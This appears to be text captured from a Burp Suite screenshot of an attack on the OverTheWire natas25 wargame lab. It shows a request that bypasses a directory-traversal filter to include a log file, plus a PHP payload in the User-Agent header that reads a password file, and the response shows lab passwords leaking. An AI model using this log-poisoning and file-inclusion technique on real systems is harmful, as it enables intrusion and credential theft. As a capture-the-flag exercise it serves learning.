 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://natas25.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
GET
/?lang=.../...//.../...//.../...//.../...//.../...//.../...//.../...///var/www/natas/natas
25/logs/natas25_gcblhrcl50lc2dfd5ptp5ouf62.log HTTP/1.1
Host: natas25.natas.labs.overthewire.org
Authorization: Basic bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
Upgrade-Insecure-Requests: 1
User-Agent: <?php include '/etc/natas_webpass/natas26'; ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3
Referer: http://natas25.natas.labs.overthewire.org/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=gcblhrcl50lc2dfd5ptp5ouf62
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
src="http://natas.labs.overthewire.org/js/wechall-data.js"></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas25", "pass":
"GHF6X7YwACaYYssHVY05cFq83hRktl4c" };</script></head>
<body>
<h1>natas25</h1>
<div id="content">
<div align="right">
<form>
<select name='lang' onchange='this.form.submit()'>
<option>language</option>
<option>en</option><option>de</option></select>
</form>
</div>
[05.04.2019 22::01:33] oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
"Directory traversal attempt! fixing request."
<br />
<b>Notice</b>:  Undefined variable: __GREETING in
<b>/var/www/natas/natas25/index.php</b> on line <b>80</b><br />
<h2></h2><br />
<b>Notice</b>:  Undefined variable: __MSG in
<b>/var/www/natas/natas25/index.php</b> on line <b>81</b><br />
<p align="justify"><br />
<b>Notice</b>:  Undefined variable: __FOOTER in
<b>/var/www/natas/natas25/index.php</b> on line <b>82</b><br />
<div align="right"><h6></h6><div><p>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,917 bytes | 126 millis